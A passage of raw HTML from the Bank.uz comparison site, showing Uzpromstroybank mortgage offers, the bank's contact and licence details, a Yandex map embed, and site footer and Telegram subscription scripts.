                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                                                    </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    до 1 000 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Первоначальный взнос: 20%</span>
                
                <a target="_blank"  href="/ipoteki/hamkor-ipoteka"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Hamkor ипотека')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_87327" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/ipoteki/ipoteka-yashil-ta-mir"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека Yashil ta’mir')"  >
                    <img src="/upload/resize_cache/iblock/16b/144_91_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="Ипотека Yashil ta’mir">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Узпромстройбанк</span>
                <a target="_blank" href="/ipoteki/ipoteka-yashil-ta-mir"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека Yashil ta’mir')"  >Ипотека Yashil ta’mir</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            от 19 %                                                     </span>
                    <span class="inner-table medium-text">Процент</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            10 лет                        </span>
                    <span class="inner-table medium-text">Срок</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    до 140 000 000 Сум                                            </span>
                    <span class="inner-table medium-text">Сумма</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                
                <a target="_blank"  href="/ipoteki/ipoteka-yashil-ta-mir"  onclick="gAnalytica.elementFree('Новостройки','Узпромстройбанк','Ипотека Yashil ta’mir')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>
            
                <a href="/ipoteka/tags/sanoat-qurilish-bank" class="all-cards">
                    Все ипотеки                </a>

            </div>
                        
    </div>

</div>


            </div>

        </div>
		
		<div class="right-side">
            		</div>

    </div>
</div>





<!--   --><!--    --><!--        <div class="mob_banner">-->
<!--            --><!--        </div>-->
<!--        --><!--    -->

<br>



<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Ипотека',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/sanoat-qurilish-bank">
                                                    <img style="max-width: 200px;" src="/upload/resize_cache/iblock/16b/304_192_1/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png"
                                                         alt="Узпромстройбанк">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">АКБ «Узпромстройбанк» был основан в 1922 году как Промышленный банк. В 1991 году банк преобразован в акционерно-коммерческий. В 2009 году изменено наименование на открытый акционерный коммерческий банк «Узбекский промышленно-строительный банк» (АКБ «...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100000, г. Ташкент, Юнусабадский р-н, ул. Шахрисабзская, д. 3 </span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Акционерный коммерческий банк &quot;Узбекский промышленно-строительный банк&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">АКБ &quot;Узпромстройбанк&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">17, 25.06.1991</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Дата выдачи лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">25.12.2021</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/sanoat-qurilish-bank_branches">
                                                                                Филиалы: 46                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/sanoat-qurilish-bank_atms">
                                                                            Банкоматы: 384                                                                         </a>
                                                                    </span>
                                                                                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 78 777-11-80">
                                                                        <span class="org-info-right-text medium-text">+998 78 777-11-80</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1180">
                                                                        <span class="org-info-right-text medium-text">1180</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.270739','LAT':'41.297954','TEXT':'Узпромстройбанк'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.297954, 69.270739],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
